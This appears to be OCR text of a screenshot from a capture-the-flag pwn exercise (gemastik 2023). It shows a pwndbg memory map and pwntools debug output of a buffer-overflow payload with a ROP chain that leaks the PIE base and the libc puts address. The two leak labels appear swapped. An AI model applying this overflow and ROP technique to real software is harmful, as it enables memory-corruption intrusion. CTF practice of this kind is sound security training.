 PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
0x5643cc40c000 0x5643cc40d000 r--p 1000 2000 /mnt/d/CTF/gemastik/2023/pwn/pwn_world/pwnworld
0x5643cc40d000 0x5643cc40e000 rw-p 1000 3000 /mnt/d/CTF/gemastik/2023/pwn/pwn_world/pwnworld
0x7fbc2d26b000 0x7fbc2d26e000 rw-p 3000 0 [anon_7fbc2d26b]
0x7fbc2d26e000 0x7fbc2d296000 r--p 28000 0 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d296000 0x7fbc2d42b000 r-xp 195000 28000 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d42b000 0x7fbc2d483000 r--p 58000 1bd000 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d483000 0x7fbc2d484000 ---p 1000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d484000 0x7fbc2d488000 r--p 4000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d488000 0x7fbc2d48a000 rw-p 2000 219000 /usr/lib/x86_64-linux-gnu/libc.so.6
0x7fbc2d48a000 0x7fbc2d497000 rw-p d000 0 [anon_7fbc2d48a]
0x7fbc2d4a0000 0x7fbc2d4a2000 rw-p 2000 0 [anon_7fbc2d4a0]
0x7fbc2d4a2000 0x7fbc2d4a4000 r--p 2000 0 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x7fbc2d4a4000 0x7fbc2d4ce000 r-xp 2a000 2000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x7fbc2d4ce000 0x7fbc2d4d9000 r--p b000 2c000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x7fbc2d4da000 0x7fbc2d4dc000 r--p 2000 37000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x7fbc2d4dc000 0x7fbc2d4de000 rw-p 2000 39000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x7ffedab78000 0x7ffedab99000 rw-p 21000 0 [stack]
0x7ffedaba6000 0x7ffedabaa000 r--p 4000 0 [vvar]
0x7ffedabaa000 0x7ffedabab000 r-xp 1000 0 [vdso]
pwndbg> x/i 0x7fbc2d2eee50
0x7fbc2d2eee50 <__GI__IO_puts>: endbr64
pwndbg>
powershell
wsl
wsl
Run Testcases 0 19 0 Connected to Discord Ln 60, Col 23 Spaces: 4 UTF-8 LF Python 3.12.4 64-bit (Microsoft Store) Go Live
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
b'Congrats! You win!\n'
b'Since you win, I will give this to you: 0x5643cc40d04c\n'
b'Any feedback? '
[*] leak PIEBASE -> 0x5643cc409000
[*] pop_rdi -> 0x5643cc40a2b5
[DEBUG] Sent 0x139 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000110 41 41 41 41 41 41 41 41 b5 a2 40 cc 43 56 00 00 |AAAA|AAAA|··@·|CV··|
00000120 88 cf 40 cc 43 56 00 00 e4 a0 40 cc 43 56 00 00 |··@·|CV··|··@·|CV··|
00000130 cd a3 40 cc 43 56 00 00 0a |··@·|CV··|·|
00000139
[DEBUG] Received 0x34 bytes:
00000000 53 65 65 20 79 61 61 0a 50 ee 2e 2d bc 7f 0a 57 |See |yaa·|P·.-|···W|
00000010 68 61 74 20 6e 75 6d 62 65 72 20 77 6f 75 6c 64 |hat |numb|er w|ould|
00000020 20 79 6f 75 20 6c 69 6b 65 20 74 6f 20 67 75 65 | you| lik|e to| gue|
00000030 73 73 3f 20 |ss? |
00000034
[*] libc leaked -> 0x7fbc2d2eee50
[*] libc puts leaked -> 0x7fbc2d26e000
[*] Paused (press any to continue)
powershell
wsl
wsl
Run Testcases 0 19 0 Connected to Discord Ln 60, Col 23 Spaces: 4 UTF-8 LF Python 3.12.4 64-bit (Microsoft Store) Go Live